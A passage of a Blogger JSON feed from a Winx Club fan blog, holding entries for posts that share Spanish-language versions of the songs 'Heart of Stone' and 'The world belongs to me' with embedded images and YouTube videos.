width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3504011535328141147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3504011535328141147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/cancion-winx-club-heart-of-stone-en.html","title":"¡Canción Winx Club \"Heart of Stone\" en castellano!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgjC4zngpNxZ1oBhXw4avp250E6vorw58b0TZN3-B7dId3VwUFFf5gr8x3j_rlUfI2xIw5a1eO7SRrFDAlo9F3uof3IHyOc6anTMA8MwUM7AgMmsV5ISu1MkZFPUOUaMAo_Rnp3fz9eA\/s72-c\/image+10.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6919398742701816568"},"published":{"$t":"2013-05-18T17:30:00.000+02:00"},"updated":{"$t":"2013-05-18T17:30:00.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"¡Canción Winx Club 'The world belongs to me' en castellano!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk06tbBViAWwpfnXMfbdlV97PjRpX0PI-NEajTOmBrImsG_xgdYAbIogPdLKTpXIQB1EQ-r59_udCA5iv73M-X4hRQ9JqZjJQVDSL4cnD3fhd-UfaTcQ4hKd6g5-36EszfMqgaimeEiA\/s1600\/bloom4+(18).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk06tbBViAWwpfnXMfbdlV97PjRpX0PI-NEajTOmBrImsG_xgdYAbIogPdLKTpXIQB1EQ-r59_udCA5iv73M-X4hRQ9JqZjJQVDSL4cnD3fhd-UfaTcQ4hKd6g5-36EszfMqgaimeEiA\/s1600\/bloom4+(18).jpg\" height=\"320\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECuando estas aquí\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"http:\/\/www.youtube.com\/embed\/rv3j7wNgfj8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6919398742701816568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6919398742701816568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/cancion-winx-club-world-belongs-to-me.html","title":"¡Canción Winx Club 'The world belongs to me' en castellano!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk06tbBViAWwpfnXMfbdlV97PjRpX0PI-NEajTOmBrImsG_xgdYAbIogPdLKTpXIQB1EQ-r59_udCA5iv73M-X4hRQ9JqZjJQVDSL4cnD3fhd-UfaTcQ4hKd6g5-36EszfMqgaimeEiA\/s72-c\/bloom4+(18).jpg","height":"72","width":"72"}}]}});